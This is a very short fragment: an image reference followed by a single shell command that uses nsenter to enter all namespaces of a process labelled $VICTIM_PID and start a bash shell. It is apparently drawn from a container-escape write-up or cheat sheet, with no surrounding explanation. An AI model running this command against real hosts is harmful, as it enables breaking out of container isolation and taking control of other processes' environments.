 nsenter -t $VICTIM_PID -m -u -i -n -p /bin/bash